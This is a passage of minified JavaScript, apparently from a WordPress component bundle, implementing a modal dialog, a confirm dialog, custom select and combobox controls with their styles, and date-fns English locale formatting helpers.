e=(0,pT.getScrollContainer)(I.current);I.current===e?L(!0):L(!1)}),[I]);(0,f.useEffect)((()=>(function(e){const t=Array.from(document.body.children),n=[];hP.push(n);for(const r of t)r!==e&&pP(r)&&(r.setAttribute("aria-hidden","true"),n.push(r))}(E.current),()=>function(){const e=hP.pop();if(e)for(const t of e)t.removeAttribute("aria-hidden")}())),[]);const V=(0,f.useRef)();(0,f.useEffect)((()=>{V.current=p}),[p]);const W=(0,f.useContext)(vP),[$]=(0,f.useState)((()=>new Set));(0,f.useEffect)((()=>{W.add(V);for(const e of W)e!==V&&e.current?.();return()=>{for(const e of $)e.current?.();W.delete(V)}}),[W,$]),(0,f.useEffect)((()=>{var e;const t=n,r=1+(null!==(e=bP.get(t))&&void 0!==e?e:0);return bP.set(t,r),document.body.classList.add(n),()=>{const e=bP.get(t)-1;0===e?(document.body.classList.remove(t),bP.delete(t)):bP.set(t,e)}}),[n]);const{closeModal:H,frameRef:U,frameStyle:Y,overlayClassname:G}=function(){const e=(0,f.useRef)(),[t,n]=(0,f.useState)(!1),r=(0,d.useReducedMotion)(),o=(0,f.useCallback)((()=>new Promise((t=>{const o=e.current;if(r)return void t();if(!o)return void t();let i;Promise.race([new Promise((e=>{i=t=>{"components-modal__disappear-animation"===t.animationName&&e()},o.addEventListener("animationend",i),n(!0)})),new Promise((e=>{setTimeout((()=>e()),1.2*gP)}))]).then((()=>{i&&o.removeEventListener("animationend",i),n(!1),t()}))}))),[r]);return{overlayClassname:t?"is-animating-out":void 0,frameRef:e,frameStyle:{"--modal-frame-animation-duration":`${mP}`},closeModal:o}}();(0,f.useLayoutEffect)((()=>{if(!window.ResizeObserver||!R.current)return;const e=new ResizeObserver(B);return e.observe(R.current),B(),()=>{e.disconnect()}}),[B,R]);const q=(0,f.useCallback)((e=>{var t;const n=null!==(t=e?.currentTarget?.scrollTop)&&void 0!==t?t:-1;!O&&n>0?A(!0):O&&n<=0&&A(!1)}),[O]);let K=null;const X={onPointerDown:e=>{e.target===e.currentTarget&&(K=e.target,e.preventDefault())},onPointerUp:({target:e,button:t})=>{const n=e===K;K=null,0===t&&n&&H().then((()=>p()))}},Z=(0,kt.jsx)("div",{ref:(0,d.useMergeRefs)([E,t]),className:c("components-modal__screen-overlay",G,x),onKeyDown:vy((function(e){!s||"Escape"!==e.code&&"Escape"!==e.key||e.defaultPrevented||(e.preventDefault(),H().then((()=>p(e))))})),...a?X:{},children:(0,kt.jsx)(t_,{document,children:(0,kt.jsx)("div",{className:c("components-modal__frame",F,y),style:{...Y,...b},ref:(0,d.useMergeRefs)([U,P,D,"firstContentElement"!==i?T:null]),role:r,"aria-label":w,"aria-labelledby":w?void 0:N,"aria-describedby":h.describedby,tabIndex:-1,onKeyDown:_,children:(0,kt.jsxs)("div",{className:c("components-modal__content",{"hide-header":j,"is-scrollable":z,"has-scrolled-content":O}),role:"document",onScroll:q,ref:I,"aria-label":z?(0,u.__)("Scrollable section"):void 0,tabIndex:z?0:void 0,children:[!j&&(0,kt.jsxs)("div",{className:"components-modal__header",children:[(0,kt.jsxs)("div",{className:"components-modal__header-heading-container",children:[m&&(0,kt.jsx)("span",{className:"components-modal__icon-container","aria-hidden":!0,children:m}),o&&(0,kt.jsx)("h1",{id:N,className:"components-modal__header-heading",children:o})]}),k,l&&(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Mv,{marginBottom:0,marginLeft:2}),(0,kt.jsx)(Hy,{size:"compact",onClick:e=>H().then((()=>p(e))),icon:Tw,label:g||(0,u.__)("Close")})]})]}),(0,kt.jsx)("div",{ref:(0,d.useMergeRefs)([R,"firstContentElement"===i?T:null]),children:v})]})})})});return(0,f.createPortal)((0,kt.jsx)(vP.Provider,{value:$,children:Z}),document.body)}));var yP=xP;const wP={name:"7g5ii0",styles:"&&{z-index:1000001;}"};var _P=ul(((e,t)=>{const{isOpen:n,onConfirm:r,onCancel:o,children:i,confirmButtonText:s,cancelButtonText:a,...l}=cl(e,"ConfirmDialog"),c=ll()(wP),d=(0,f.useRef)(),h=(0,f.useRef)(),[p,m]=(0,f.useState)(),[g,v]=(0,f.useState)();(0,f.useEffect)((()=>{const e=void 0!==n;m(!e||n),v(!e)}),[n]);const b=(0,f.useCallback)((e=>t=>{e?.(t),g&&m(!1)}),[g,m]),x=(0,f.useCallback)((e=>{e.target===d.current||e.target===h.current||"Enter"!==e.key||b(r)(e)}),[b,r]),y=null!=a?a:(0,u.__)("Cancel"),w=null!=s?s:(0,u.__)("OK");return(0,kt.jsx)(kt.Fragment,{children:p&&(0,kt.jsx)(yP,{onRequestClose:b(o),onKeyDown:x,closeButtonLabel:y,isDismissible:!0,ref:t,overlayClassName:c,__experimentalHideHeader:!0,...l,children:(0,kt.jsxs)(lj,{spacing:8,children:[(0,kt.jsx)(Rb,{children:i}),(0,kt.jsxs)(vv,{direction:"row",justify:"flex-end",children:[(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,ref:d,variant:"tertiary",onClick:b(o),children:y}),(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,ref:h,variant:"primary",onClick:b(r),children:w})]})]})})})}),"ConfirmDialog"),SP=((0,$.createContext)(void 0),Tt([xr,At],[yr,zt])),CP=SP.useContext,kP=(SP.useScopedContext,SP.useProviderContext);SP.ContextProvider,SP.ScopedContextProvider,(0,$.createContext)(void 0),(0,$.createContext)(!1);function jP(e={}){var t=e,{combobox:n}=t,r=D(t,["combobox"]);const o=Je(r.store,Qe(n,["value","items","renderedItems","baseElement","arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=o.getState(),s=vt(P(T({},r),{store:o,virtualFocus:W(r.virtualFocus,i.virtualFocus,!0),includesBaseElement:W(r.includesBaseElement,i.includesBaseElement,!1),activeId:W(r.activeId,i.activeId,r.defaultActiveId,null),orientation:W(r.orientation,i.orientation,"vertical")})),a=rr(P(T({},r),{store:o,placement:W(r.placement,i.placement,"bottom-start")})),l=new String(""),c=P(T(T({},s.getState()),a.getState()),{value:W(r.value,i.value,r.defaultValue,l),setValueOnMove:W(r.setValueOnMove,i.setValueOnMove,!1),labelElement:W(i.labelElement,null),selectElement:W(i.selectElement,null),listElement:W(i.listElement,null)}),u=Ye(c,s,a,o);return Ge(u,(()=>Xe(u,["value","items"],(e=>{if(e.value!==l)return;if(!e.items.length)return;const t=e.items.find((e=>!e.disabled&&null!=e.value));null!=(null==t?void 0:t.value)&&u.setState("value",t.value)})))),Ge(u,(()=>Xe(u,["mounted"],(e=>{e.mounted||u.setState("activeId",c.activeId)})))),Ge(u,(()=>Xe(u,["mounted","items","value"],(e=>{if(n)return;if(e.mounted)return;const t=ct(e.value),r=t[t.length-1];if(null==r)return;const o=e.items.find((e=>!e.disabled&&e.value===r));o&&u.setState("activeId",o.id)})))),Ge(u,(()=>Ze(u,["setValueOnMove","moves"],(e=>{const{mounted:t,value:n,activeId:r}=u.getState();if(!e.setValueOnMove&&t)return;if(Array.isArray(n))return;if(!e.moves)return;if(!r)return;const o=s.item(r);o&&!o.disabled&&null!=o.value&&u.setState("value",o.value)})))),P(T(T(T({},s),a),u),{combobox:n,setValue:e=>u.setState("value",e),setLabelElement:e=>u.setState("labelElement",e),setSelectElement:e=>u.setState("selectElement",e),setListElement:e=>u.setState("listElement",e)})}function EP(e={}){e=function(e){const t=kP();return bt(e=w(y({},e),{combobox:void 0!==e.combobox?e.combobox:t}))}(e);const[t,n]=st(jP,e);return function(e,t,n){return Ie(t,[n.combobox]),it(e,n,"value","setValue"),it(e,n,"setValueOnMove"),Object.assign(tr(xt(e,t,n),t,n),{combobox:n.combobox})}(t,n,e)}var MP=Tt([xr,At],[yr,zt]),NP=MP.useContext,TP=MP.useScopedContext,PP=MP.useProviderContext,DP=(MP.ContextProvider,MP.ScopedContextProvider),IP=(0,$.createContext)(!1),RP=(0,$.createContext)(null),OP=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=PP();L(n=n||o,!1);const i=Pe(r.id),s=r.onClick,a=Me((e=>{null==s||s(e),e.defaultPrevented||queueMicrotask((()=>{const e=null==n?void 0:n.getState().selectElement;null==e||e.focus()}))}));return V(r=w(y({id:i},r),{ref:Te(n.setLabelElement,r.ref),onClick:a,style:y({cursor:"default"},r.style)}))})),AP=Et(jt((function(e){return Mt("div",OP(e))}))),zP="button",LP=Nt((function(e){const t=(0,$.useRef)(null),n=De(t,zP),[r,o]=(0,$.useState)((()=>!!n&&te({tagName:n,type:e.type})));return(0,$.useEffect)((()=>{t.current&&o(te(t.current))}),[]),e=w(y({role:r||"a"===n?void 0:"button"},e),{ref:Te(t,e.ref)}),e=In(e)})),FP=(jt((function(e){const t=LP(e);return Mt(zP,t)})),Symbol("disclosure")),BP=Nt((function(e){var t=e,{store:n,toggleOnClick:r=!0}=t,o=_(t,["store","toggleOnClick"]);const i=cr();L(n=n||i,!1);const s=(0,$.useRef)(null),[a,l]=(0,$.useState)(!1),c=n.useState("disclosureElement"),u=n.useState("open");(0,$.useEffect)((()=>{let e=c===s.current;(null==c?void 0:c.isConnected)||(null==n||n.setDisclosureElement(s.current),e=!0),l(u&&e)}),[c,n,u]);const d=o.onClick,f=Oe(r),[h,p]=Le(o,FP,!0),m=Me((e=>{null==d||d(e),e.defaultPrevented||h||f(e)&&(null==n||n.setDisclosureElement(e.currentTarget),null==n||n.toggle())})),g=n.useState("contentElement");return o=w(y(y({"aria-expanded":a,"aria-controls":null==g?void 0:g.id},p),o),{ref:Te(s,o.ref),onClick:m}),o=LP(o)})),VP=(jt((function(e){return Mt("button",BP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=dr();L(n=n||o,!1);const i=n.useState("contentElement");return r=y({"aria-haspopup":se(i,"dialog")},r),r=BP(y({store:n},r))}))),WP=(jt((function(e){return Mt("button",VP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=br();return n=n||o,r=w(y({},r),{ref:Te(null==n?void 0:n.setAnchorElement,r.ref)})}))),$P=(jt((function(e){return Mt("div",WP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=br();L(n=n||o,!1);const i=r.onClick,s=Me((e=>{null==n||n.setAnchorElement(e.currentTarget),null==i||i(e)}));return r=Ae(r,(e=>(0,kt.jsx)(yr,{value:n,children:e})),[n]),r=w(y({},r),{onClick:s}),r=WP(y({store:n},r)),r=VP(y({store:n},r))}))),HP=(jt((function(e){return Mt("button",$P(e))})),{top:"4,10 8,6 12,10",right:"6,4 10,8 6,12",bottom:"4,6 8,10 12,6",left:"10,4 6,8 10,12"}),UP=Nt((function(e){var t=e,{store:n,placement:r}=t,o=_(t,["store","placement"]);const i=vr();L(n=n||i,!1);const s=n.useState((e=>r||e.placement)).split("-")[0],a=HP[s],l=(0,$.useMemo)((()=>(0,kt.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,kt.jsx)("polyline",{points:a})})),[a]);return V(o=w(y({children:l,"aria-hidden":!0},o),{style:y({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),YP=(jt((function(e){return Mt("span",UP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=NP();return r=UP(y({store:n=n||o},r))}))),GP=jt((function(e){return Mt("span",YP(e))}));function qP(e,t){return()=>{const n=t();if(!n)return;let r=0,o=e.item(n);const i=o;for(;o&&null==o.value;){const n=t(++r);if(!n)return;if(o=e.item(n),o===i)break}return null==o?void 0:o.id}}var KP=Nt((function(e){var t=e,{store:n,name:r,form:o,required:i,showOnKeyDown:s=!0,moveOnKeyDown:a=!0,toggleOnPress:l=!0,toggleOnClick:c=l}=t,u=_(t,["store","name","form","required","showOnKeyDown","moveOnKeyDown","toggleOnPress","toggleOnClick"]);const d=PP();L(n=n||d,!1);const f=u.onKeyDown,h=Oe(s),p=Oe(a),m=n.useState("placement").split("-")[0],g=n.useState("value"),v=Array.isArray(g),b=Me((e=>{var t;if(null==f||f(e),e.defaultPrevented)return;if(!n)return;const{orientation:r,items:o,activeId:i}=n.getState(),s="horizontal"!==r,a="vertical"!==r,l=!!(null==(t=o.find((e=>!e.disabled&&null!=e.value)))?void 0:t.rowId),c={ArrowUp:(l||s)&&qP(n,n.up),ArrowRight:(l||a)&&qP(n,n.next),ArrowDown:(l||s)&&qP(n,n.down),ArrowLeft:(l||a)&&qP(n,n.previous)}[e.key];c&&p(e)&&(e.preventDefault(),n.move(c()));const u="top"===m||"bottom"===m;({ArrowDown:u,ArrowUp:u,ArrowLeft:"left"===m,ArrowRight:"right"===m})[e.key]&&h(e)&&(e.preventDefault(),n.move(i),ye(e.currentTarget,"keyup",n.show))}));u=Ae(u,(e=>(0,kt.jsx)(DP,{value:n,children:e})),[n]);const[x,S]=(0,$.useState)(!1),C=(0,$.useRef)(!1);(0,$.useEffect)((()=>{const e=C.current;C.current=!1,e||S(!1)}),[g]);const k=n.useState((e=>{var t;return null==(t=e.labelElement)?void 0:t.id})),j=u["aria-label"],E=u["aria-labelledby"]||k,M=n.useState((e=>{if(r)return e.items})),N=(0,$.useMemo)((()=>[...new Set(null==M?void 0:M.map((e=>e.value)).filter((e=>null!=e)))]),[M]);u=Ae(u,(e=>r?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsxs)("select",{style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},tabIndex:-1,"aria-hidden":!0,"aria-label":j,"aria-labelledby":E,name:r,form:o,required:i,value:g,multiple:v,onFocus:()=>{var e;return null==(e=null==n?void 0:n.getState().selectElement)?void 0:e.focus()},onChange:e=>{var t;C.current=!0,S(!0),null==n||n.setValue(v?(t=e.target,Array.from(t.selectedOptions).map((e=>e.value))):e.target.value)},children:[ct(g).map((e=>null==e||N.includes(e)?null:(0,kt.jsx)("option",{value:e,children:e},e))),N.map((e=>(0,kt.jsx)("option",{value:e,children:e},e)))]}),e]}):e),[n,j,E,r,o,i,g,v,N]);const T=(0,kt.jsxs)(kt.Fragment,{children:[g,(0,kt.jsx)(GP,{})]}),P=n.useState("contentElement");return u=w(y({role:"combobox","aria-autocomplete":"none","aria-labelledby":k,"aria-haspopup":se(P,"listbox"),"data-autofill":x||void 0,"data-name":r,children:T},u),{ref:Te(n.setSelectElement,u.ref),onKeyDown:b}),u=$P(y({store:n,toggleOnClick:c},u)),u=Yn(y({store:n},u))})),XP=jt((function(e){return Mt("button",KP(e))})),ZP=(0,$.createContext)(null),QP=Nt((function(e){var t=e,{store:n,resetOnEscape:r=!0,hideOnEnter:o=!0,focusOnMove:i=!0,composite:s,alwaysVisible:a}=t,l=_(t,["store","resetOnEscape","hideOnEnter","focusOnMove","composite","alwaysVisible"]);const c=NP();L(n=n||c,!1);const u=Pe(l.id),d=n.useState("value"),f=Array.isArray(d),[h,p]=(0,$.useState)(d),m=n.useState("mounted");(0,$.useEffect)((()=>{m||p(d)}),[m,d]),r=r&&!f;const g=l.onKeyDown,v=Oe(r),b=Oe(o),x=Me((e=>{null==g||g(e),e.defaultPrevented||("Escape"===e.key&&v(e)&&(null==n||n.setValue(h))," "!==e.key&&"Enter"!==e.key||pe(e)&&b(e)&&(e.preventDefault(),null==n||n.hide()))})),S=(0,$.useContext)(RP),C=(0,$.useState)(),[k,j]=S||C,E=(0,$.useMemo)((()=>[k,j]),[k]),[M,N]=(0,$.useState)(null),T=(0,$.useContext)(ZP);(0,$.useEffect)((()=>{if(T)return T(n),()=>T(null)}),[T,n]),l=Ae(l,(e=>(0,kt.jsx)(DP,{value:n,children:(0,kt.jsx)(ZP.Provider,{value:N,children:(0,kt.jsx)(RP.Provider,{value:E,children:e})})})),[n,E]);const P=!!n.combobox;s=null!=s?s:!P&&M!==n;const[D,I]=Ne(s?n.setListElement:null),R=function(e,t,n){const r=je(n),[o,i]=(0,$.useState)(r);return(0,$.useEffect)((()=>{const n=e&&"current"in e?e.current:e;if(!n)return;const o=()=>{const e=n.getAttribute(t);i(null==e?r:e)},s=new MutationObserver(o);return s.observe(n,{attributeFilter:[t]}),o(),()=>s.disconnect()}),[e,t,r]),o}(D,"role",l.role),O=(s||("listbox"===R||"menu"===R||"tree"===R||"grid"===R))&&f||void 0,A=Jr(m,l.hidden,a),z=A?w(y({},l.style),{display:"none"}):l.style;s&&(l=y({role:"listbox","aria-multiselectable":O},l));const F=n.useState((e=>{var t;return k||(null==(t=e.labelElement)?void 0:t.id)}));return l=w(y({id:u,"aria-labelledby":F,hidden:A},l),{ref:Te(I,l.ref),style:z,onKeyDown:x}),l=fn(w(y({store:n},l),{composite:s})),l=Yn(y({store:n,typeahead:!P},l))})),JP=(jt((function(e){return Mt("div",QP(e))})),Nt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=_(t,["store","alwaysVisible"]);const i=PP();return o=QP(y({store:n=n||i,alwaysVisible:r},o)),o=Yi(y({store:n,alwaysVisible:r},o))}))),eD=ko(jt((function(e){return Mt("div",JP(e))})),PP);var tD=Nt((function(e){var t,n=e,{store:r,value:o,getItem:i,hideOnClick:s,setValueOnClick:a=null!=o,preventScrollOnKeyDown:l=!0,focusOnHover:c=!0}=n,u=_(n,["store","value","getItem","hideOnClick","setValueOnClick","preventScrollOnKeyDown","focusOnHover"]);const d=TP();L(r=r||d,!1);const f=Pe(u.id),h=B(u),{listElement:p,multiSelectable:m,selected:g,autoFocus:v}=ot(r,{listElement:"listElement",multiSelectable:e=>Array.isArray(e.value),selected:e=>function(e,t){if(null!=t)return null!=e&&(Array.isArray(e)?e.includes(t):e===t)}(e.value,o),autoFocus:e=>null!=o&&(null!=e.value&&((e.activeId===f||!(null==r?void 0:r.item(e.activeId)))&&(Array.isArray(e.value)?e.value[e.value.length-1]===o:e.value===o)))}),b=(0,$.useCallback)((e=>{const t=w(y({},e),{value:h?void 0:o,children:o});return i?i(t):t}),[h,o,i]);s=null!=s?s:null!=o&&!m;const x=u.onClick,S=Oe(a),C=Oe(s),k=Me((e=>{null==x||x(e),e.defaultPrevented||ge(e)||me(e)||(S(e)&&null!=o&&(null==r||r.setValue((e=>Array.isArray(e)?e.includes(o)?e.filter((e=>e!==o)):[...e,o]:o))),C(e)&&(null==r||r.hide()))}));u=Ae(u,(e=>(0,kt.jsx)(IP.Provider,{value:null!=g&&g,children:e})),[g]),u=w(y({id:f,role:ae(p),"aria-selected":g,children:o},u),{autoFocus:null!=(t=u.autoFocus)?t:v,onClick:k}),u=An(y({store:r,getItem:b,preventScrollOnKeyDown:l},u));const j=Oe(c);return u=En(w(y({store:r},u),{focusOnHover(e){if(!j(e))return!1;const t=null==r?void 0:r.getState();return!!(null==t?void 0:t.open)}}))})),nD=Et(jt((function(e){return Mt("div",tD(e))}))),rD=(0,$.createContext)(!1),oD=(0,kt.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,kt.jsx)("polyline",{points:"4,8 7,12 12,4"})});var iD=Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)(rD),s=function(e){return e.checked?e.children||oD:"function"==typeof e.children?e.children:null}({checked:r=null!=r?r:i,children:o.children});return V(o=w(y({"aria-hidden":!0},o),{children:s,style:y({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),sD=(jt((function(e){return Mt("span",iD(e))})),Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)(IP);return r=null!=r?r:i,o=iD(w(y({},o),{checked:r}))}))),aD=jt((function(e){return Mt("span",sD(e))}));const lD="2px",cD="400ms",uD="cubic-bezier( 0.16, 1, 0.3, 1 )",dD={compact:Wl.controlPaddingXSmall,small:Wl.controlPaddingXSmall,default:Wl.controlPaddingX},fD=Sl(XP,{shouldForwardProp:e=>"hasCustomRenderProp"!==e,target:"e1p3eej77"})((({size:e,hasCustomRenderProp:t})=>Dl("display:block;background-color:",Fl.theme.background,";border:none;color:",Fl.theme.foreground,";cursor:pointer;font-family:inherit;text-align:start;user-select:none;width:100%;&[data-focus-visible]{outline:none;}",((e,t)=>{const n={compact:{[t]:32,paddingInlineStart:dD.compact,paddingInlineEnd:dD.compact+18},default:{[t]:40,paddingInlineStart:dD.default,paddingInlineEnd:dD.default+18},small:{[t]:24,paddingInlineStart:dD.small,paddingInlineEnd:dD.small+18}};return n[e]||n.default})(e,t?"minHeight":"height")," ",!t&&gD," ",Yb({inputSize:e}),";","")),""),hD=Il({"0%":{opacity:0,transform:`translateY(-${lD})`},"100%":{opacity:1,transform:"translateY(0)"}}),pD=Sl(eD,{target:"e1p3eej76"})("display:flex;flex-direction:column;background-color:",Fl.theme.background,";border-radius:",Wl.radiusSmall,";border:1px solid ",Fl.theme.foreground,";box-shadow:",Wl.elevationMedium,";z-index:1000000;max-height:min( var( --popover-available-height, 400px ), 400px );overflow:auto;overscroll-behavior:contain;min-width:min-content;&[data-open]{@media not ( prefers-reduced-motion ){animation-duration:",cD,";animation-timing-function:",uD,";animation-name:",hD,";will-change:transform,opacity;}}&[data-focus-visible]{outline:none;}"),mD=Sl(nD,{target:"e1p3eej75"})((({size:e})=>Dl("cursor:default;display:flex;align-items:center;justify-content:space-between;font-size:",Wl.fontSize,";line-height:28px;padding-block:",Rl(2),";scroll-margin:",Rl(1),";user-select:none;&[aria-disabled='true']{cursor:not-allowed;}&[data-active-item]{background-color:",Fl.theme.gray[300],";}",(e=>{const t={compact:{paddingInlineStart:dD.compact,paddingInlineEnd:dD.compact-6},default:{paddingInlineStart:dD.default,paddingInlineEnd:dD.default-6},small:{paddingInlineStart:dD.small,paddingInlineEnd:dD.small-6}};return t[e]||t.default})(e),";","")),""),gD={name:"1h52dri",styles:"overflow:hidden;text-overflow:ellipsis;white-space:nowrap"},vD=Sl("div",{target:"e1p3eej74"})(gD,";"),bD=Sl("span",{target:"e1p3eej73"})("color:",Fl.theme.gray[600],";margin-inline-start:",Rl(2),";"),xD=Sl("div",{target:"e1p3eej72"})("display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;flex:1;column-gap:",Rl(4),";"),yD=Sl("span",{target:"e1p3eej71"})("color:",Fl.theme.gray[600],";text-align:initial;line-height:",Wl.fontLineHeightBase,";padding-inline-end:",Rl(1),";margin-block:",Rl(1),";"),wD=Sl(aD,{target:"e1p3eej70"})("display:flex;align-items:center;margin-inline-start:",Rl(2),";fill:currentColor;align-self:start;margin-block-start:2px;font-size:0;",xD,"~&,&:not(:empty){font-size:24px;}"),_D=(0,f.createContext)(void 0);function SD(e){return(Array.isArray(e)?0===e.length:null==e)?(0,u.__)("Select an item"):Array.isArray(e)?1===e.length?e[0]:(0,u.sprintf)((0,u._n)("%d item selected","%d items selected",e.length),e.length):e}_D.displayName="CustomSelectContext";const CD=({renderSelectedValue:e,size:t="default",store:n,...r})=>{const{value:o}=rt(n),i=(0,f.useMemo)((()=>null!=e?e:SD),[e]);return(0,kt.jsx)(fD,{...r,size:t,hasCustomRenderProp:!!e,store:n,children:i(o)})};var kD=function(e){const{children:t,hideLabelFromVision:n=!1,label:r,size:o,store:i,className:s,isLegacy:a=!1,...l}=e,c=(0,f.useCallback)((e=>{a&&e.stopPropagation()}),[a]),u=(0,f.useMemo)((()=>({store:i,size:o})),[i,o]);return(0,kt.jsxs)("div",{className:s,children:[(0,kt.jsx)(AP,{store:i,render:n?(0,kt.jsx)(jl,{}):(0,kt.jsx)(Oy.VisualLabel,{as:"div"}),children:r}),(0,kt.jsxs)(lx,{__next40pxDefaultSize:!0,size:o,suffix:(0,kt.jsx)(tC,{}),children:[(0,kt.jsx)(CD,{...l,size:o,store:i,showOnKeyDown:!a}),(0,kt.jsx)(pD,{gutter:12,store:i,sameWidth:!0,slide:!1,onKeyDown:c,flip:!a,children:(0,kt.jsx)(_D.Provider,{value:u,children:t})})]})]})};function jD({children:e,...t}){var n;const r=(0,f.useContext)(_D);return(0,kt.jsxs)(mD,{store:r?.store,size:null!==(n=r?.size)&&void 0!==n?n:"default",...t,children:[null!=e?e:t.value,(0,kt.jsx)(wD,{children:(0,kt.jsx)(JS,{icon:tk})})]})}jD.displayName="CustomSelectControlV2.Item";var ED=jD;function MD({__experimentalHint:e,...t}){return{hint:e,...t}}function ND(e,t){return t||(0,u.sprintf)((0,u.__)("Currently selected: %s"),e)}var TD=function e(t){const{__next40pxDefaultSize:n=!1,__shouldNotWarnDeprecated36pxSize:r,describedBy:o,options:i,onChange:s,size:a="default",value:l,className:u,showSelectedHint:f=!1,...h}=function({__experimentalShowSelectedHint:e,...t}){return{showSelectedHint:e,...t}}(t);Ay({componentName:"CustomSelectControl",__next40pxDefaultSize:n,size:a,__shouldNotWarnDeprecated36pxSize:r});const p=(0,d.useInstanceId)(e,"custom-select-control__description"),m=EP({async setValue(e){const t=i.find((t=>t.name===e));if(!s||!t)return;await Promise.resolve();const n=m.getState(),r={highlightedIndex:n.renderedItems.findIndex((t=>t.value===e)),inputValue:"",isOpen:n.open,selectedItem:t,type:""};s(r)},value:l?.name,defaultValue:i[0]?.name}),g=i.map(MD).map((({name:e,key:t,hint:n,style:r,className:o})=>{const i=(0,kt.jsxs)(xD,{children:[(0,kt.jsx)("span",{children:e}),(0,kt.jsx)(yD,{className:"components-custom-select-control__item-hint",children:n})]});return(0,kt.jsx)(ED,{value:e,children:n?i:e,style:r,className:c(o,"components-custom-select-control__item",{"has-hint":n})},t)})),v=rt(m,"value"),b=n&&"default"===a||"__unstable-large"===a?"default":n||"default"!==a?a:"compact";return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(kD,{"aria-describedby":p,renderSelectedValue:f?()=>{const e=i?.map(MD)?.find((({name:e})=>v===e))?.hint;return(0,kt.jsxs)(vD,{children:[v,e&&(0,kt.jsx)(bD,{className:"components-custom-select-control__hint",children:e})]})}:void 0,size:b,store:m,className:c("components-custom-select-control",u),isLegacy:!0,...h,children:g}),(0,kt.jsx)(jl,{children:(0,kt.jsx)("span",{id:p,children:ND(v,o)})})]})};function PD(e){const t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new e.constructor(+e):"number"==typeof e||"[object Number]"===t||"string"==typeof e||"[object String]"===t?new Date(e):new Date(NaN)}function DD(e){const t=PD(e);return t.setHours(0,0,0,0),t}function ID(e,t){return e instanceof Date?new e.constructor(t):new Date(t)}function RD(e,t){const n=PD(e);if(isNaN(t))return ID(e,NaN);if(!t)return n;const r=n.getDate(),o=ID(e,n.getTime());o.setMonth(n.getMonth()+t+1,0);return r>=o.getDate()?o:(n.setFullYear(o.getFullYear(),o.getMonth(),r),n)}function OD(e,t){return RD(e,-t)}const AD={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function zD(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}const LD={date:zD({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:zD({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:zD({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},FD={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function BD(e){return(t,n)=>{let r;if("formatting"===(n?.context?String(n.context):"standalone")&&e.formattingValues){const t=e.defaultFormattingWidth||e.defaultWidth,o=n?.width?String(n.width):t;r=e.formattingValues[o]||e.formattingValues[t]}else{const t=e.defaultWidth,o=n?.width?String(n.width):e.defaultWidth;r=e.values[o]||e.values[t]}return r[e.argumentCallback?e.argumentCallback(t):t]}}const VD={ordinalNumber:(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:BD({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:BD({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th 